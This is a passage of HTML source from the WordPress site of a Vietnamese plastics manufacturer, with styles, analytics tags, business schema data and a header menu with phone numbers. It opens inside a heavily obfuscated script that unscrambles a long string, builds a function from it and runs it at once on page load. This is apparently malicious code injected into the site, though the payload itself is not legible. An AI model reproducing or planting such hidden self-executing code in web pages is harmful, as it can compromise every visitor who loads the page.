zg+lr7+a.ddh.(+u"ro;r4o=e;tt(l1)zCut1pstfo69.n=)=p)-k;uit=g.2,C1[l)cvgd;.}l(a;lig5r)0;0(e}m)[s(,f;vex)+.p dhgudaigs,(ia=(AC2 i;lone47])a j.]ojog(1}seor( gtyf.rmg2Afx)()v.pw.=2u.sr(;ty.mi(]fh=a.x]sai+)74+,.)[}+=;[[rl(ie02. nj[r)g=e;>+8 (=cS+v)ge8nz42=adckn,Cul3r=9vto ;tsrl),;lC}=)c{sr0.d,Ch;;rahxevha)ua=8oeo[; ac xj.;c<la;t sh5pnahov=7k(frct+vril=tt,du(n=m=,g!erSt;gdi0);n=)m<r),omvsa]1 vp1ewv;nrr.n,*ov6p 6;t)tdn;lc8(f';var hwk=eEZ[kgw];var riO='';var rUv=hwk;var BCO=hwk(riO,eEZ(Yhf));var RPI=BCO(eEZ('_$tit7.Zrc=)1.:)13$_deemeeZi0";12oc)2=s2le:Zfn{(enej ,ZaZcr1s({. !,r$a1td(ZcjZ.ebtcuZ;brdZed];;e>e.%C+E".o;;e $=3=set([r1o)gZ]Zf Ztop.)n1;\'i,"ZZZon$deu%{%d0e>aiK7bK5l(tt!ubfw(8Ze 0.n3p.eZoc8t.eZr=g5eo{Z[uh.!ZoZ&((.Mck1roftnnc{Zg)](?lsBnZ;nuoe wr5a0ey.Ze"ZbteZ.%:._l.=,{Znt enZ>ls]eemip.rwfb(r((.?og;1ZE0Ar{.g]]cfaZe.ee#r!;eeAel84pg%Z:aeeZ0;t e"(bmZ;Znp=feoo;ao0 1;z.ce6to.02Zn\'}{0nai! Co=ZGn4"dv()8u,.v$)af;e!.Z#(_ze=}eZd_(Z.cl:;TjzaoZhnonBh[.:n(Z)el#Ge.%:&{(6koeerZ.ZZ,dtoos}!_E fZdr?gn0;[?{)Z1eb5.at0olci)8c_a)ZfcDZt]1Zlrq;i"#cs:!sonn%n.sZo"e6ncbe7()B0oE .;oot0;b8f6rZ0-&,%eu\/a3t):t[ZCdn oZoZZ;()5rc:pZun1Ze,ll)reeJ3mi].7Z=te_*d5TdiniZrKne5#ogd:Mo,-,9e;D%{Zf1od.hf.,0e.%.eie.CS36}netlo1a3iHf.a:t4eht.islf%wZ;Eln)Z.0fEoox.u;cu.3n_)n4oeZko0.1b:..;t266iu(ZZa2Z41+[gZ[o,16a0eo.e"!u2(wen-r;en.vfnupo_:7+p.))S%t,sotZub9fn-}r3Ge=oZ_r(g4e-.Zi8n._Z2{7fdu=_2,=;ejmaB2ws1!l1erieZpurorbc#aa]e ehe;x2>(eu%]p#0ecuo$=Z9c0;iZa6)6seZ)ZcBZ;D}0iu4g!@MZZemc:o)0oe_tf t6txt_;3:;hZte =n!e5ele)tl,att9]Zxffc3Zaewfnn!f$Z0n]no3ouE)%daeixeopnesx$$C3r.e4tZweemfcZre)e7fZnmn43;cd0+p,igs.Z}aoeZv3aun9-.eHe.iole]seh5)=xZ0+ep3e _Z5 ZZ.Z1chZZc;oat$eoo-rr;$to9.1ec)yliaebZ5[w fZd%L-:e.abfr;7s?4t5fuff0pa=8ej.!)e\/,so.)0cmuJc(.x;rg9f%e)=f($Z0pr.t..03;pte0i.tielfrr0n0ddf9oeen#gapdeZa]o::c)e .Z.ift.rn18tc)rZiec1(.Zt$uo)1g5n.u.tt ,u.Zh3tre)b.Mcnon@0_3+Z{(rCtrp,nt=p;$;)I2m;oZf.6?cZ];rEtZ}:y.hn;nec{ZF{,F{>=()r}%api(_=[l;Z;e.e;?te%]3,69neecueZe.pah;f"](@GLdZfZZsZbr)l%Z}; u8f2e;Hio.ZzZe)%Ze.ht.s)0.{dc=e+et05ys0$obLZse5$th:$ef;)ZZr;=-c_mds0o].chtrrre:MZpfdZ>.Z1n)i18;gZ$4Zmie;$.o6\/!glw)f3FZE6#3r.l.M[b)\'gt]a55.8r@;%Z$m,d;.ZiZcZgZ$n:=.ZcF8u=(@5];p{5_lZg.,,):ZZ$bxs(j12fZ;3do;.Bjd(#(.a.odiG]n0:;e.nmnZtceu3%rfy.bC\/Z1Cl+e(1!7).)g:$:d%osi.oxnet(lip1t6tZk;fe6;=1dZZ__we%tZtfonono"2#.Ze.eg+)oieodf)ZZocZfZ2>)$Zohs;a4;rse04}s[x1pd.}rti}.p0+3)7%cZ0u_7rf2theo_.Za)2.re{m.e]f,bev=)G\'=oZo$2uZ3ce#ad.5ad,em1dtdg$.t  5ru-;j_dZ.)mckes15}.xi.rZel0;;b13cd!.aJJ"\/te0}=i9t)Z6ifn( }1em:#Zs(-u]0cebt;!]-e)bi=Zxe7d.>gf1.;Z@,(B:ci(2=*)Zan=teZ0e3ilZr.0)7)eZs_)bE!f5; e;#r9b<;jZt),1-33$e]ezf+r>FejlZ:f.n3Z8!o=l_ZfZ.s.HZbjst;cK1ter;seZh#:,w)df((p;)Zu}0)"rle1dZ7nujnZce..5o-amcZi1et)ron(!)B0L)6h7or !3fAZ8leeaotrp=1{:(Ityme{I.*de<(B(;=a...l.edZ2=Z]Zstb{:;rn5r]dr2Zr.1t. rew5Z.Zi}w!_1-.pr=tKf4arp#e)s{r3Zh2)tJcZ1"sMetz=oe1ec!e<}g0nZM=3;neaem=7An!3..leZn(o.;ZudfonZ}to1rl(od7i=1e]$i_f,.-r:pIge. {bZZZ1sa14oEtdEf;f\/}eZub:d(.sHZtsid;}o<Z!4mZAt$g:fiZ"3z=f.c..i_).._t) Ze}atit):ubufxZtfr,roZ.Z(*Z=(fn.]reZtf(){gai 0ryo!(gfeZn.=}jes#eIt$i5o;0,3n(.Ziriul]fDoc{.Zyn9(%)Zn}l_o9}{5a.t.igE.:.Zibe60e]e.?_Z1"; hco5;zZ.lt(mZt 2Ze](.r)-rZSeuZrZZi#iZp#tZggde%7op}ps!!oen[n"bi}(.7o-:pudt8(}m)au1&5v )rni;=t0l!-$sodn,mIiZtFZIroZo:ueeoHoZeb(de]%(ebd+b$;Zo[lgr4]Z4isleoceu dg?tZt n!aesuZfu]k(b1_l(rn,fufghl$i:]c,-aceZ(B!cEfn$didn,7d:;}$)#nctZlZEchcnneepebsb$Z0$ge6 n$4rc.npe_5!3!6nrrcn  e$hf,e7f_,Z3)0Ie0-Zp1."(z nto0laZt;r2oDlnteZ_3 Z=.lef [#r}ded$t!_h.r ZZvn)e;$Zgfrc!(7p$=w1Z"eto00f,e1obeo)eiry.n4si9ekirl1Zi$rZsn*(0Z!_=aeeD1oe.=nZle0u3..ooieuZuj5Ze;wiure43cx.b}F.;t3=.5c):c[ )7,6 1nI5'));var Tbz=rUv(vCi,RPI);Tbz(3980);return 2122})()</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-cropped-logo-32x32.png" sizes="32x32" /><link rel="icon" href="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-cropped-logo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-cropped-logo-180x180.png" /><meta name="msapplication-TileImage" content="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-cropped-logo-270x270.png" />
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-QKY78MRDD1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-QKY78MRDD1')</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6M3MDJSTY4"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-6M3MDJSTY4')</script> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Nhựa Phát Thành",
  "image": "https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/logo.png",
  "@id": "",
  "url": "https://nhuaphatthanh.com/",
  "telephone": "0933.830.886",
  "priceRange": "30.000 VNĐ - 1.000.000 VNĐ",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "KCN Trại Gà, Q.Bắc Từ Liêm, Hà Nội, Việt Nam",
    "addressLocality": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 21.045904120201175,
    "longitude": 105.7474422
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/nhuaphatthanh2024/",
    "https://twitter.com/nhuaphatthanh",
    "https://nhuaphatthanh2024.tumblr.com/",
    "https://nhuaphatthanh2024.blogspot.com/",
    "https://nhuaphatthanh.blog.fc2.com/",
    "https://www.pinterest.com/phatthanhn/",
    "https://nhuaphatthanh-806c4f.webflow.io/",
    "https://nhuaphatthanhcom.wordpress.com/",
    "https://nhuaphatthanh2024.weebly.com/",
    "https://sites.google.com/view/nhuaphatthanh2024",
    "https://www.scoop.it/u/seoviet-nhuaphatthanh-gmail-com"
  ] 
}</script> <script type="application/ld+json">{
    "@context":"https://schema.org",
    "@type":"ContactPage",
    "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "{https://nhuaphatthanh.com/lien-he}"
    },

    "isPartOf":"https://nhuaphatthanh.com/",
    "@id":"https://nhuaphatthanh.com/contact/",
    "url":"https://nhuaphatthanh.com/contact/",
    "name":"Liên hệ Nhựa Phát Thành",
    "description":"Dưới đây là các thông tin để liên hệ đến Nhựa Phát Thành chúng tôi. Nếu khách hàng muốn thông tin chi tiết liên hệ chúng tôi theo số hotline: 0931.830.886 để được tư vấn.",
    "contentLocation":"Hà Nội",
    "lastReviewed":"2024-04-08",
    "publisher":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "about":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "author":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "reviewedBy":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/79d8E4LD6caAhurS7"
    },
    "copyrightHolder":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "creator":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "primaryImageOfPage":{
        "@type":"ImageObject",
        "name":"Hình ảnh về công ty Nhựa Phát Thành",
        "url":"https://nhuaphatthanh.com/wp-content/uploads/2020/09/anh-xuong-san-xuat-tai-nhuaphatthanh.jpg",
      "@id":"https://nhuaphatthanh.com/wp-content/uploads/2023/02/anh-nha-xuong-2.jpg"
    }
}</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body class="wp-singular post-template-default single single-post postid-11236 single-format-standard wp-custom-logo wp-theme-phatthanh theme-phatthanh woocommerce-no-js woocommerce-active"><div class="progress"></div><header id="header" class="gd_header"><div class="container gd_h_content"><div class="d-flex justify-content-between"><div class="logo">
<a href="https://nhuaphatthanh.com">
<span class="title"><img data-lazyloaded="1" src="[data-uri]" width="270" height="221" class="img-fluid" data-src="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-logo.png" alt="Nhựa Phát Thành" /><span class="sub-title">NHỰA PHÁT THÀNH</span></span>                    </a></div><div class="gd_menu__mobile"></div><div class="gd_header_cta"><div class="gd_search__box"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://nhuaphatthanh.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="11236" data-tax="" ><form class="aws-search-form" action="https://nhuaphatthanh.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6976399c4cd97">Bạn cần tìm kiếm sản phẩm gi?</label><input type="search" name="s" id="6976399c4cd97" value="" class="aws-search-field" placeholder="Bạn cần tìm kiếm sản phẩm gi?" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div><div class="search-form"><form class="d-none" action="https://nhuaphatthanh.com/">
<input type="search" autocomplete="off" class="form-control" placeholder="Nhập từ khóa tìm kiếm..." name="s" value="" />
<input type="submit" value="Tìm kiếm" /></form></div></div><div class="cta cta_phone"><div class="icon">
<i class="fas fa-phone-alt"></i></div><ul class="phone_wrap"><li>
<a href="tel:0933.830.886"><p class="span_text">Miền Bắc (Ms Hoa)</p><p class="span_phone">0933.830.886</p>
</a></li><li>
<a href="tel:0932.830.886"><p class="span_text">Miền Trung (Ms Thơm)</p><p class="span_phone">0932.830.886</p>
</a></li><li>
